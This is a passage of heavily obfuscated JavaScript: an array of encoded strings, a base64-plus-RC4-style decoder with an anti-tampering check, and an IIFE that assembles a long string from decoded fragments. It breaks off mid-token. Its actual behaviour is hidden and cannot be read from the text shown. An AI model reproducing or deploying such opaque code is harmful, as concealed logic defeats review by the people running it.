'bZeoWOvk','W59bWQeiWPO','qsvXWP7cMa','BL1xuCkT','A8kAbXq3','rMrkw8kj','ju7cJCo7qG','W40mW5hdVeu','WOhcRWKUWOC','h8kDW4CKma','ExqtjSos','kMRcQSoGzW','rcj+WRJcKW','W4BdQ8o3rmoj','WQyZW6dcVMHPm8odW5XVW5nKaa','bComnmkDda','WO7cMq1Ifq','WQZdKuTvwa','vSoQWOn0WOW','warQWQi','WQNcNJ1VgW','WQVdOmoWW5yn','WQBdJmoYW6Og','Amo2FGlcOW','BSoirbZcNW','WP95W7Gpgq','zSoZWOPFWPm','kW7dOSoVW7W','FSobwq/cPW','DqXCWQPT','zX51WQvS','emocW5FcUq0','kmklWRXczG','WRtcRSkuWPrC','WOKuW68+Fq','W6imvN7dTW','o8ktWRrjsG','WQKwW5K3BG','WP8PW4mjqW','W4TtWPOeWO8','W4xcO07dH0m','bComfCkBjq','sqWRWOW9','Agv1uZi','WPZcL8kfWOvl','WO/cTbagW6q','W4Szomo0oq','wgH0n3e','dYaUWOny','sutcGqpcIq','W6fbWRKWWQa','WQXvkSoeha','W6mMW7xdVuG','vqD+WPXj','WQHmoSo0da','WONcQSkXWQDQ','zSk2WOlcVa4','mSkyWRvICq','W5ObW4JdUKu','hrZdJ8oQW4e','WQNcKSk2WPLp','W7hdTCkVW7nB','ySkzWRVdMxyBtCkYWQjNWO1M','bSoOfCkloq','W6WgqgFdGq','W75+W6ztWOK','zeuFWQ3dIa','DmotWQ1OWOm','WPxcUrCiWOG','kYhcVuSb','Eh4PWQNdMq','W4HlWRGiWQ4','W6erqKZdOW','p8oIhCkceW','FZKqWOS8','W4FcTfVdMhK','DhafkSoc','bSoki8kEca','rtb1WOlcNa','WPW6W6mrxG','W7yMtSkpWP4','rH92WQX/','W5RcTCokF0a','F8oaW6JcHaW','qsyxWO8l','W6zAW4rQWOO','W7uzBCk2uq','WQ/dM3DTwW','WOGJCCobk1RcRq','WOZdHCouW50K','WQKaW4a1Aa','WRBcVCkGhce','Ea9WWRpcMW','W7WPFuNdOW','WRxcGHzQwG','l8owhmkOlq','brxdO8oKW6u','kNCGWPZcLa','yNRcPaFdSW','W7JdL8oGw8ou','W6nkWRtdGHG','WQ/cQ8kzWPvX','WOfGemoxj8oTWO4KsfRcKZVcSq','lI0VWQXj','WO8BW6OuzW','AGr4WPRcSa','awjmWOhcHW','z8ofASk2dq','WPrfW7Glhq','sI5GWP/cIa','wYrlWRT3','zghcPbVdJW','ptiYWQba','WRjrc8oSna','vga0e8o2','W757vg3dTq','W4zeWQehWRK','AdWdWQ04','W5GiFSojnG','W6P7whddKq','WOBcKGORWQK','Chroegy','W4WKWP8tW7i','emoammkzja','WQldPWNcQZddR8konfJcV8oBWOe','WOxdShHVCW','WP/cLtfFqa','WRruWRzNWOe','oSkWWQL+yG','W5dcT8oJwLS','W6ekvmktWOK','vCoDF8kwbW','W6uRW57dOh8','WOhcRrCgW7m','lmkMW48DcG','WQFdGh9mCa','WQT/WQi8rW','WR/cTHL9Da','W40IECooaW','WOi6W6G/DW','W7moz8k+vW','B3uek8ok','yhy1WPRdQG','omoSaSkxmq','WPOSFCkBWRu','BGtcTaldHa','W6WRWPWAW7S','AZPqWOPr','a0bVB8kR','yKiujSow','iSk7W5yejq','EeRdU8kPW6u','iCkiW6mPkW','WQ3dLNT0sa','W45jWPpdGG4','qZjwWO1r','WOZdP1D7BG','eXuEW7G','F8oLCHRcHq','E0LUWQhcVa','tLf6zHu','r8oJqGRcJG','eSo/amk/oq','WPjYlmoLaa','kulcICoiDq','rf14qdm','vgbBrda','yCo+r8kapG','WOVdGCojW6uU','WPNcQHCAW6i','dSknk8ozWP4','oSosh8kzpq','W70dx8kbWPC','W6FcTfhdSNC','WOhcSdeGWPK','WO7cVHTYpq','xCoVDIldMq','WQBcJSkzWR1r','b2xcR8ohqa','W4hcH1vIW70','fYJdKComW5W','iJJcO24i','W5OGxvdcJq','hdJdTCo3W4i','W4CkW5tdQ34','FSodrqpcSq','zCkKWQJcMGa','sCo6FSkWoG','q8kGW5DpyW','B3S6WO/dNq','W5HGW69uWPy','sw9jCW4','x8kgWPdcQsa','W7tdUGDQoW','iIz5WRlcUG','g0WWWOlcKG','W5TMBw3dNW','WOjLc8olpa','WRXLBqy8','A8oWxbNcKa','WOhdJSojW6Wi','WRJcRbLLpq','WQShW7eJrW','W7L/WROzWO8','xKNdKCkZW6y','eSojW7JcPMS','AuNdJmk1W7C','WQZdJwH0vq','WPzhW60pbW','WRHfd8oGfG','m8kJWR1LBW','BCoBrXxcTa','W7ieu8oUhq','WRtcISk+WPfv','v2PMzmkO','W60uumkeWO0','wSkZpbaG','EmojWO9uWOe','adhcTuSl','WQJdHxCOiq','auehWR7cGa','WQdcUqKyW6S','b8ogW5NcSWa','WQZcVq56ka','WPictSoOkW','WQXjWPqsyW','W581A8oCpq','WQNdHxbixG','wuldLmkHW50','WP8WW7mvxG','AsCdWPCm','pConW6hcHZe','jSkqW44wja','ymkFWR3cVgS','u0ldTmkbW4y','WPjJW68zaa','W4D9W4GAzW','mYFcVeKB','pSkqW6uXWPS','xa4iWPSQ','W5lcV8obFv8','W7PeveRdTa','WQZdOCoPW4OM','WQjJus47','yXOhWROl','WPNdM19FwW','W4LjAfy','WOldS1XotW','WQ/dRmoWW6GF','tM/dSSk/W78','umoex8kyeq','au5mWR/cUa','WQlcMtGX','WQ7dJCoSW4qJ','W7u9C8kIwq','W5ynW6pdOgq','yNbSwmk/','zCoQwCkhoW','WQfwf8oSnW','pmkFW4CboG','ESoAWOnmWO4','q8oSWOfRWO4','fYJdJSoRW4y','AbikWOSO','W7GauCktWOW','we9iBSk8','WOxdR1XYBG','xCoREsS','xxdcPXhdQq','W7idxMldVW','DxtdTmkoW5u','hmoYmCkxCG','W5naCKZdTW','WOZcICk7WQ4','WQhdS8oyW6u5','W6TvWPKSWQG','DComrH/cOG','W68+WRCNW7O','a8kWW5eItG','kcOEWODa','W5iSq8ofka','W6CwDCkZxq','W7BcLmoMBfu','W63dLSouDmoS','FepcRY/dLG','W5KRW7BdTN8','xCkWpZGU','jCkVkCkdW70','WRiDW4W/','ea3cM0Kx','W7vRvwZdRG','AGP3WPJcPW','WRxdHLfjxG','xCoNzYdcLG','c8o7oSkFeW','i2lcRSohqW','tSoavd3cMq','W4hcKK3dIea','xCkfWORcOce','eYWAWO1d','W5ZcS1ddL1C','W6OPASkQqW','W748wmoXma','aMihWQBcPq','W7JdON4wtSk5W6K0FrpcHmoG','W7VcNSodq1u','vq1JWOpcLG','tZ5IWP3cLq','aCoGxqBcKG','DgrOd1u','WR3cQre8mq','z19Xybi','WRdcKtigW6G','W7ZdImo8uCoK','W74iDCkLuG','W7CeEmooiW','msqWWOTb','W64aqCkiWO8','xHW2WPK+','W4ZcMh3dUxK','WR9zqYi7','W7WwAmk2wa','W7iECSkarW','W6SnW7hdGLC','Av1NzCkQ','n8k0W489eG','WRHJWOGzsG','W71hWOFdHby','l8ktW5aaoG','W6hdOmotsmoh','vCoux8kahq','txhdR8kwW6G','W7ioBSkavq','hCktWQhcQHC','dYVdNCoRW4G','mwNcQSoXEa','dCkAWPbjra','W5aUEmohlG','WPBcVHXZnG','W6qQW6pdNu8','rujlm0u','WPTWW4C5ea','W7eRi8ksW6K','WQZcImoXWQr+','fd0WWOfg','C8oxxmk+bq','W6CNWQ0cW6e','W7qmA8kRxW','WPRdKSk3cSob','mSoAW6BcKde','gqNcVKSn','W6bpWRumWQW','ySkXWRFcHW','WRhcTICkWPy','BCoQqqhcRG','W6aPW6BdHw4','uColwCkegq','yqyqWPSA','dvWKWQBcHq','W4TjWRGtWQi','gSoUW5xcJYG','sgL5','W71VWP0U','WRRcUI9fgq','WQlcVsHGta','WQz1W5S5pq','WRlcUr19wG','CCowWO9sWRG','W44xuWZdNq','cu9/n8k1','amoCa8kSeq','x8klisSP','WRDrgCo1ia','WRHDp8olaW','WRNcQYrHWOK','FCoBBJtcNG','zdahWP4p','wXfsWPf9','W5VdTeX0','W69PWQxdOI0','WOPvcmoojG','WQD6WQSABq','BsTMWOlcSq','zCo9DmkCkW','WRhdIhnxtW','kmklnmo6WOK','y1jkrSoi','r0Hpngy','s3LsfuW','wmoIWOTxWPu','vNfoEs4','EKNdISoiW4a','WQhcSZPayW','WO7dUmoqW4GS','xeJcSW7dNq','WOxcLYPTxG','W5KAESojna','uZyhWQ0C','WO3cNWn4fW','hmo+W6JcOZW','gmokW4VcSsa','W4ruWPNdHH8','jsZcQfCt','W6iSWO4zW68','oSkpWOfivW','W6xcSe7dUg8','WR18W5eGlq','butcJ8oOua','e1pdPCoCW40','W6tcQx7dM04','WOb+lCo1WQqwW5CpBGq','umk+WQZcOti','W4ldHSomC8o7','pwahW4OfWQldH8oyF3RcKW','tSobDtNcHa','W65ZWRpdPs4','hGRcOLqC','su3dV8kuW4S','W4iCWQOTW6G','W7uCv8oYgq','vCoVFb/cUq','w8k4mru2','W75PW6fXWRu','WRW/W4CRFG','W6G8WOmqW78','W7SItmoJna','W7ulW6yIDq','WR7cTrLoBq','tmkAiJON','j8kJjCoGpmo5cCowW4Kc','k8kbWQPJAG','W6FcTLNdH3m','tSoYzYdcJG','aHVcRNFcIG','qxiRWPtdUa','W7TfqKBdMG','W7f8W59xWR0','W7eVFxBdOW','ydfwWR5i','ASooqWpcUq','zMLhxmkC','CwNdM8kOW7u','WOBdRmopW407','E8oZBWJcVa','aHhcPKaE','fJFdLmodW68','fmkgWPfvzG','f8kiW6Cpiq','hvuHWQxcLa','W4ysECo1cW','ymo0WOPIWRK','CNyDomos','c3dcI8okEa','FComzcxcMq','WRVcSb89W7y','WQNcLdGNW6u','W7yeiKRdTa','WQldLvD7tq','W5SREehdMa','tr57WQDu','WQrrhSoTpq','W40bWQS','W5nnWPpdJbG','WQxdQSosW4ue','runSi38','WR13WQG5CG','W78dFCksWOa','mIC5WQ5e','sCoEW40qfhLjWPxdHNiPq8kl','WRH9fCoihq','W7nrWR3dRbG','WO/dG3TrFq','j2GZWOpcPG','WOXcsaKP','nSkbomoVWOm','igaXWO7cMq','WR3cTbjOBq','WQHYqW82','cqq9WQ1P','W611WPibWPW','WRX4W7meea','vxW5WOfB','qmoGFsNcLa','hfyoWQxcOW','umotWOnYWO8','W7PvD0RdQq','WOXksHuB','W7C6WPudW6q','WQLkbmoNjG','qSk6WO3cUHa','imoLW4xcSwS','tuBdTmkcW50','W5OtDCkcyq','DfegoSow','F8kaWRFcKbS','B2vsFbu','hSotkmkchq','WRDSDSolkW','WOXwub07','W7ZdIrWWW4ajW5hcUG','WRr1WRChua','WPpcMd1kAa','uMjnqG','FLr6FW0','AHxdOmomW79GW5a','W5W/tSkyWOa','W752qutdSa','sKNcUqVdIa','W5y1ySkVAW','FvHmbve','ttaTugG','mhOYWRuU','WRldNmohW4yX','WOHTWPWPCW','W5yJsSk1WPy','bmopkmkpcW','W6r7W4jgWQO','yIz2WP3cUa','oSo3p8kseG','eHRdRCo6W4y','W7dcU8oiFu8','D0VdQ8klW6C','hCoQW5NcRWm','jHBdTCogW7G','W4bEWRyHWQW','EtmhWOWj','W7a6xCoNaG','W4C1ye3dGG','WQRcLYnjeW','CerVzZi','j8oWW77cRcO','W4KPrCklzG','kuWkWP7cKq','W4PtWRiAWQe','yunyBSk3','WQz2W48LlW','iCoppSoLba','W6FcG3ddULe','W4yaumkRFa','W5WhWPyUW4K','tmksWORcPYu','yCo7CCkJga','W68btmorea','x8kllX8c','W5fYWPBdUJq','W5hcUmodweW','cq/cTKOZ','ecOaW6HO','bSora8klbq','q2LkCY8','aXFcPmocmG','W5mOW4j/W5m','WPeUmdLB','kCkJW7ibnq','qvLwkf4','W6ybvCoNgq','WPC4W6eZtG','kmkHW4a/dW','WPzAWR8IAa','WRzMW5iMpq','W68pxCoYpW','k8kKWRXjCa','DeS5hSoT','rNKHjSoG','W51cWRaeWPO','uH8NWOKT','BN1awCkn','CxzmzY4','WRDDgSoJbG','W506WOySW7K','DGzgWQlcNa','WPxcUrC8WPu','WQNcHJCcWRy','tvLCW784WPBcHqhcOWhdLca','WRBcIaafWOa','cmkBWRb9tG','W6PlWPHRo8k1WO/cLx9ocMCZ','WQpcLCkSWRT6','W61UW79lWOi','v1jNFXK','Cmo3WQjQWRe','W5ZcMqCmWOm','WP/cIbL9uG','pSomW6RcOte','BSomuqJcLq','DKbSDZi','ySk4gZ4W','WR3cSszpcq','W6hcGa9nma','k8oYe8kQhW','W5K5qCohcW','W43cGNJdLe8','iSkdW4CCna','EuXmjfu','h8kvW4mbma','bmobWQCwfG','mrNdOSoSW7O','iCkRdCorWRu','W7/dISoXDSo5','W5y0tSkiyq','f8knWPXMvq','sbGHWQGY','W6HJW4zQWPu','mcVcTwGo','WPpcLcO8W64'];function _0x6792958e(a,b){a=a-0x85;var c=_0x6792958d[a];if(_0x6792958e['ROdmlD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6792958e['UTYOVY']=h,_0x6792958e['pFZPqE']={},_0x6792958e['ROdmlD']=!![];}var e=_0x6792958d[0x0],f=a+e,g=_0x6792958e['pFZPqE'][f];if(g===undefined){if(_0x6792958e['rytltv']===undefined){var i=function(j){this['rqvZto']=j,this['ZyUoky']=[0x1,0x0,0x0],this['dLsUIC']=function(){return'newState';},this['KnKeEW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KAilHh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qofqJi']=function(){var j=new RegExp(this['KnKeEW']+this['KAilHh']),k=j['test'](this['dLsUIC']['toString']())?--this['ZyUoky'][0x1]:--this['ZyUoky'][0x0];return this['AfKzjA'](k);},i['prototype']['AfKzjA']=function(j){if(!Boolean(~j))return j;return this['JbEvSc'](this['rqvZto']);},i['prototype']['JbEvSc']=function(j){for(var k=0x0,l=this['ZyUoky']['length'];k<l;k++){this['ZyUoky']['push'](Math['round'](Math['random']())),l=this['ZyUoky']['length'];}return j(this['ZyUoky'][0x0]);},new i(_0x6792958e)['qofqJi'](),_0x6792958e['rytltv']=!![];}c=_0x6792958e['UTYOVY'](c,b),_0x6792958e['pFZPqE'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x6792958e;while(!![]){try{var c=-parseInt(Z(0x391,'eu&f'))*-parseInt(Z(0x234,'(ST8'))+parseInt(Z(0x337,'A16s'))*parseInt(Z(0x1d6,')WGN'))+parseInt(Z(0x210,'OYNn'))+-parseInt(Z(0x340,'%eWk'))+parseInt(Z(0x1d9,'W%SK'))*-parseInt(Z(0x22f,'(zlc'))+parseInt(Z(0xb8,'b*Sc'))+-parseInt(Z(0x27c,']o2x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6792958d,0xd5941),!function(){var a0=_0x6792958e,d={};d[a0(0x1cb,'eu&f')]=function(K,L){return K<L;},d[a0(0x13c,'K[!9')]=function(K,L){return K!==L;},d[a0(0x322,'pnFE')]=function(K,L){return K===L;},d[a0(0x36c,'[KgV')]=function(K,L){return K+L;},d[a0(0xcb,'H1co')]=function(K,L){return K*L;},d[a0(0x38f,'6d%$')]=function(K,L){return K-L;},d[a0(0x1d5,'b*Sc')]=function(K,L){return K+L;},d[a0(0x1fb,'ZO^d')]=function(K,L){return K===L;},d[a0(0xc7,']o2x')]=function(K,L){return K+L;},d[a0(0x280,'mo%&')]=function(K,L){return K-L;},d[a0(0x104,'6VF^')]=function(K,L){return K===L;},d[a0(0x139,'6VF^')]=function(K,L){return K===L;},d[a0(0x212,'@b!S')]=function(K,L,M,O,P,R,S,T,U,V,W){return K(L,M,O,P,R,S,T,U,V,W);},d[a0(0x26f,'#k*3')]=function(K,L){return K||L;},d[a0(0x238,'xugC')]=function(K,L){return K(L);},d[a0(0x345,'ZO^d')]=function(K){return K();},d[a0(0x168,'b*Sc')]=function(K,L,M,O,P,R,S,T){return K(L,M,O,P,R,S,T);},d[a0(0xbd,'1cw[')]=function(K,L){return K!==L;},d[a0(0x2e0,'n)i(')]=function(K,L){return K!==L;},d[a0(0x177,'pCr0')]=function(K,L){return K!==L;},d[a0(0x20c,'gWgT')]=function(K,L){return K!==L;},d[a0(0x1f4,'K[!9')]=function(K,L){return K!==L;},d[a0(0x191,'[KgV')]=function(K,L){return K!==L;},d[a0(0x107,'8&uo')]=function(K,L){return K!==L;},d[a0(0x18b,'4Ve^')]=function(K,L,M,O,P,R,S){return K(L,M,O,P,R,S);},d[a0(0x24e,'eu&f')]=function(K,L,M,O,P){return K(L,M,O,P);},d[a0(0x2bb,'8&uo')]=a0(0xfe,'YM9s')+a0(0x255,'b*Sc')+a0(0xb9,'A16s')+a0(0x26d,'OYNn')+a0(0x17e,'xugC')+a0(0x27a,'auyY')+a0(0xec,'QTaZ')+a0(0x35e,'4Ve^')+a0(0x15b,'53u!')+a0(0x2ee,'S5oD')+a0(0x392,'H1co')+a0(0x364,'A16s')+a0(0x201,'QTaZ')+a0(0x375,']o2x')+a0(0xd3,'%eWk')+a0(0x25f,'gcF8')+a0(0x1a4,'eu&f')+a0(0x23b,'RRrM')+a0(0x1c9,'RRrM')+a0(0x357,'S5oD')+a0(0x34c,'4%j^')+a0(0x163,'4Ve^')+a0(0x1b1,'sUE7')+a0(0x108,'%eWk')+a0(0x2ec,'JY9[')+a0(0xdd,'QTaZ')+a0(0x128,'B*FC')+a0(0x1cc,'eu&f')+a0(0x151,'Xsm&')+a0(0x1e1,'S5oD')+a0(0x335,'W%SK')+a0(0x282,'VO)[')+a0(0x323,'JPJ$')+a0(0x2fc,'(ST8')+a0(0xdb,'YM9s')+a0(0x11e,'xugC')+a0(0x373,'OYNn')+a0(0x33f,'(zlc')+a0(0x331,'(zlc')+a0(0x397,'auyY')+a0(0x140,'mo%&')+a0(0xa6,'JPJ$')+a0(0x2e8,')WGN')+a0(0x2c0,'sUE7')+a0(0xde,'H1co')+a0(0x37f,'6d%$')+a0(0x19a,'SSjs')+a0(0xc5,'VO)[')+a0(0x2f2,'OH9i')+a0(0x14b,'H1co')+a0(0x368,'6VF^')+a0(0x32b,'53u!')+a0(0xcd,'udNc')+a0(0x115,'mo%&')+a0(0x313,'eu&f')+a0(0x259,'kN%i')+a0(0x2fa,'@b!S')+a0(0x182,'B*FC')+a0(0x187,'%eWk')+a0(0xa0,'@b!S')+a0(0x221,'ad%*')+a0(0x26a,'B*FC')+a0(0x381,'pCr0')+a0(0x328,'auyY')+a0(0x343,'VO)[')+a0(0xf3,'(ST8')+a0(0x188,'xugC')+a0(0x2a4,')WGN')+a0(0xf7,'kN%i')+a0(0xe3,'kN%i')+a0(0x193,'6d%$')+a0(0xb5,'gWgT')+a0(0x1c8,'pCr0')+a0(0x358,'K[!9')+a0(0x145,'K[!9')+a0(0x2bd,'6d%$')+a0(0x204,'pnFE')+a0(0x102,'&cGo')+a0(0xbb,'8&uo')+a0(0x133,'A16s')+a0(0x17c,'&cGo')+a0(0x2c7,'n)i(')+a0(0x14a,'%eWk')+a0(0x26c,'pCr0')+a0(0xdf,'sUE7')+a0(0x334,'gcF8')+a0(0x1d4,'(ST8')+a0(0x175,'n)i(')+a0(0x32a,'5tC#')+a0(0x265,'ZO^d')+a0(0x17f,'5tC#')+a0(0x205,'A16s')+a0(0x34b,'6d%$')+a0(0x28d,'gWgT')+a0(0x1c3,'%eWk')+a0(0x12f,'&cGo')+a0(0x22d,'sUE7')+a0(0xd0,'K[!9')+a0(0x28a,'pCr0')+a0(0x127,'[KgV')+a0(0x118,'JPJ$')+a0(0x1c5,'6VF^')+a0(0x15a,'S5oD')+a0(0x2c3,'B*FC')+a0(0x14c,'ad%*')+a0(0x192,')WGN')+a0(0x37e,'gwbl')+a0(0x249,'RRrM')+a0(0x298,'(zlc')+a0(0x154,'pCr0')+a0(0x152,'ZO^d')+a0(0x143,'RRrM')+a0(0xbf,'kN%i')+a0(0x2bc,']o2x')+a0(0x33e,'gwbl')+a0(0x385,'8&uo')+a0(0xfd,'s93^')+a0(0x1c7,'VO)[')+a0(0x228,'xugC')+a0(0x386,'sUE7')+a0(0x2d6,'kN%i')+a0(0x2c9,'A16s')+a0(0x2d9,'sUE7')+a0(0xe7,'H1co')+a0(0x29c,'pCr0')+a0(0x156,'1cw[')+a0(0xf8,'OYNn')+a0(0x310,'udNc')+a0(0x16b,'JPJ$')+a0(0x11b,'s93^')+a0(0x2ad,'%eWk')+a0(0x320,'JY9[')+a0(0x90,'RRrM')+a0(0x98,'YM9s')+a0(0x275,'Xsm&')+a0(0x109,'eu&f')+a0(0x16d,'1cw[')+a0(0x300,'gcF8')+a0(0x1da,'QTaZ')+a0(0x158,'udNc')+a0(0x20e,')WGN')+a0(0x27d,'6d%$')+a0(0x1b2,'auyY')+a0(0xf2,'pnFE')+a0(0x170,'QTaZ')+a0(0xe2,'gwbl')+a0(0x382,'gWgT')+a0(0xd7,'W%SK')+a0(0x164,'QTaZ')+a0(0x1e6,']o2x')+a0(0x189,'eu&f')+a0(0xd4,'ZO^d')+a0(0x103,'QTaZ')+a0(0x1f6,'6VF^')+a0(0x1fc,'JPJ$')+a0(0x239,'gWgT')+a0(0x242,'H1co')+a0(0x330,'udNc')+a0(0x2d4,'5tC#')+a0(0xcc,')WGN')+a0(0x277,'auyY')+a0(0x2f4,'VO)[')+a0(0x243,'(ST8')+a0(0x13a,'xugC')+a0(0x1af,'S5oD')+a0(0xf0,'(ST8')+a0(0x365,'mo%&')+a0(0x288,'s93^')+a0(0x332,'SSjs')+a0(0x281,'auyY')+a0(0x181,'ZO^d')+a0(0x2fd,'53u!')+a0(0x96,']o2x')+a0(0x219,'&cGo')+a0(0x317,'@b!S')+a0(0x27b,'OYNn')+a0(0x195,'H1co')+a0(0x111,'6d%$')+a0(0x229,'#k*3')+a0(0x18c,'OYNn')+a0(0x333,'pnFE')+a0(0x35b,'auyY')+a0(0x2f3,'S5oD')+a0(0x2b3,'kN%i')+a0(0x11c,'pCr0')+a0(0x305,'b*Sc')+a0(0x97,'1cw[')+a0(0x226,'eu&f')+a0(0x262,'4Ve^')+a0(0x304,'JY9[')+a0(0x117,'A16s')+a0(0x1be,'K[!9')+a0(0x2e2,'(zlc')+a0(0x297,'SSjs')+a0(0xda,'QTaZ')+a0(0x2b6,'JPJ$')+a0(0x349,'gwbl')+a0(0x273,'gwbl')+a0(0x1b5,'W%SK')+a0(0x34e,'udNc')+(a0(0x32d,'K[!9')+a0(0x1eb,'b*Sc')+a0(0x387,'5tC#')+a0(0x1e5,'pCr0')+a0(0x171,'gWgT')+a0(0x137,'JPJ$')+a0(0x2b5,'gWgT')+a0(0xf1,'SSjs')+a0(0xc6,'pCr0')+a0(0x1ac,'ad%*')+a0(0x1fa,'OYNn')+a0(0x1ef,'ad%*')+a0(0x324,'6d%$')+a0(0x30f,'[KgV')+a0(0x22a,'OH9i')+a0(0x1dd,'%eWk')+a0(0x2d0,'K[!9')+a0(0x2fe,'OH9i')+a0(0x2aa,'ZO^d')+a0(0x13f,'ZO^d')+a0(0x34d,'ZO^d')+a0(0x223,'Xsm&')+a0(0x251,'8&uo')+a0(0x230,'B*FC')+a0(0x190,'gWgT')+a0(0x19e,'QTaZ')+a0(0x336,'auyY')+a0(0x2b1,'pnFE')+a0(0x233,'gwbl')+a0(0x372,'eu&f')+a0(0x37d,'RRrM')+a0(0x20d,'B*FC')+a0(0x30b,'n)i(')+a0(0x166,'OH9i')+a0(0x285,'gwbl')+a0(0x144,')WGN')+a0(0x314,'gwbl')+a0(0x220,'mo%&')+a0(0xc9,'#k*3')+a0(0x1ce,'SSjs')+a0(0x202,'(zlc')+a0(0x2dc,'S5oD')+a0(0x292,'n)i(')+a0(0x29b,'s93^')+a0(0x319,'K[!9')+a0(0xbc,'OYNn')+a0(0x274,'sUE7')+a0(0x18f,'5tC#')+a0(0x252,'K[!9')+a0(0x224,'sUE7')+a0(0x215,'&cGo')+a0(0x222,'&cGo')+a0(0x35f,'YM9s')+a0(0xe5,'(zlc')+a0(0x326,'6d%$')+a0(0x2d7,')WGN')+a0(0x342,'8&uo')+a0(0x10b,'A16s')+a0(0x121,']o2x')+a0(0xdc,'gwbl')+a0(0x266,'gWgT')+a0(0x235,')WGN')+a0(0x348,'QTaZ')+a0(0x207,'W%SK')+a0(0x18a,'(ST8')+a0(0x363,'s93^')+a0(0x2cb,'pCr0')+a0(0x253,'[KgV')+a0(0x27f,'gwbl')+a0(0x165,'b*Sc')+a0(0x36d,'mo%&')+a0(0x180,'K[!9')+a0(0x2ea,'xugC')+a0(0x89,'H1co')+a0(0x1b0,'sUE7')+a0(0x29f,')WGN')+a0(0x28c,'ZO^d')+a0(0x2f9,'&cGo')+a0(0x136,'kN%i')+a0(0x376,'pnFE')+a0(0x244,'1cw[')+a0(0x11f,'A16s')+a0(0x116,'SSjs')+a0(0x1df,'pCr0')+a0(0x119,'(zlc')+a0(0x31b,'H1co')+a0(0x18e,'s93^')+a0(0x150,'QTaZ')+a0(0x250,'JPJ$')+a0(0x2b4,'VO)[')),d[a0(0x1a8,'VO)[')]=a0(0x1b9,'B*FC')+a0(0x2ed,'b*Sc')+a0(0x1a9,'[KgV')+a0(0x197,'xugC')+a0(0xa9,'YM9s')+a0(0x208,'sUE7')+a0(0xb0,'8&uo')+a0(0x186,'kN%i')+a0(0x371,'W%SK')+a0(0x194,'gcF8')+a0(0x10e,'OYNn')+a0(0x2cf,'K[!9')+a0(0x39b,'pnFE')+a0(0x149,'pnFE')+a0(0x338,'[KgV')+a0(0xbe,')WGN')+a0(0x271,'RRrM')+a0(0x25a,'pCr0')+a0(0xa3,'gcF8')+a0(0x35d,'#k*3')+a0(0xba,'VO)[')+a0(0x394,'4%j^')+a0(0x148,'udNc')+a0(0x29a,'SSjs')+a0(0xa4,']o2x')+a0(0x129,'SSjs')+a0(0xee,'4Ve^')+a0(0x248,'8&uo')+a0(0x8e,'1cw[')+a0(0x374,'6d%$')+a0(0x2be,'53u!')+a0(0xfc,'OH9i')+a0(0x19d,'auyY')+a0(0x246,'eu&f')+a0(0x23f,'H1co')+a0(0x2da,'B*FC')+a0(0xce,'Xsm&')+a0(0x176,'xugC')+a0(0xd1,'#k*3')+a0(0x1f1,'pnFE')+a0(0x113,')WGN')+a0(0x1ea,'OYNn')+a0(0x270,'8&uo')+a0(0xc8,'xugC')+a0(0x1c1,'mo%&')+a0(0x92,'xugC')+a0(0xb3,'ad%*')+a0(0x362,'H1co')+a0(0xe4,'6VF^')+a0(0x157,'n)i(')+a0(0x141,'mo%&')+a0(0x303,'kN%i')+a0(0x38c,'OYNn')+a0(0x260,'H1co')+a0(0x1d8,'n)i(')+a0(0x2f0,'#k*3')+a0(0x173,'gwbl')+a0(0x110,'pCr0')+a0(0x1d2,'[KgV')+a0(0x2eb,'xugC')+a0(0x2a0,'n)i(')+a0(0x351,'mo%&')+a0(0x301,'gWgT')+a0(0xeb,'s93^')+a0(0x196,'Xsm&')+a0(0x30e,'xugC')+a0(0x12b,'RRrM')+a0(0x30a,'gwbl')+a0(0x88,'#k*3')+a0(0x36f,'QTaZ')+a0(0x169,'xugC')+a0(0x39a,'8&uo')+a0(0x1bc,'A16s')+a0(0x29e,'Xsm&')+a0(0x95,'6VF^')+a0(0xd6,'@b!S')+a0(0x9d,'JPJ$')+a0(0x16f,'YM9s')+a0(0x1f5,'%eWk')+a0(0x2b7,'@b!S')+a0(0xd2,'ZO^d')+a0(0x1ff,'#k*3')+a0(0x1bf,'gWgT')+a0(0x26b,'[KgV')+a0(0x20a,'@b!S')+a0(0x93,'A16s')+a0(0x2b9,'#k*3')+a0(0x13e,'sUE7')+a0(0x258,'OH9i')+a0(0x318,'B*FC')+a0(0x1a3,'8&uo')+a0(0x22e,'&cGo')+a0(0x2e6,'eu&f')+a0(0xfa,'4%j^')+a0(0xab,'udNc')+a0(0x15e,'ad%*')+a0(0x2ef,'W%SK')+a0(0x216,'53u!')+a0(0x2bf,'b*Sc')+a0(0x309,'Xsm&')+a0(0x1bd,'53u!')+a0(0x355,'YM9s')+a0(0x316,'K[!9')+a0(0x2cc,'mo%&')+a0(0x339,'6VF^')+a0(0x2f8,'H1co')+a0(0x231,'VO)[')+a0(0x308,'QTaZ')+a0(0x398,'SSjs')+a0(0xad,'sUE7')+a0(0x267,'pCr0')+a0(0x347,'JY9[')+a0(0x2c8,'mo%&')+a0(0x214,'JPJ$')+a0(0x24d,'gwbl')+a0(0x8c,')WGN')+a0(0x24a,'pCr0')+a0(0x1f3,'QTaZ')+a0(0x28b,'b*Sc')+a0(0x2f7,'S5oD')+a0(0x1a0,'kN%i')+a0(0x2b8,'[KgV')+a0(0x124,'ZO^d')+a0(0xc1,'(zlc')+a0(0x354,'8&uo')+a0(0x17d,'xug